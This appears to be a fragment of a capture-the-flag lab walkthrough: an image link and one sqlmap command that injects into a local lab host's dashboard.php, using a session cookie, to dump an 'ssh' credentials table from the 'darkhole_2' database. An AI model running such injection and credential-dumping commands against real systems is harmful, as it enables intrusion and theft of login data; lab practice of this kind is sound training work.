 sqlmap -u 'http://192.168.19.137/dashboard.php?id=1' --cookie='PHPSESSID=fpsucd0u7jvc792oheut09dhsg' --dbms=mysql --current-db -D darkhole_2 -T ssh --dump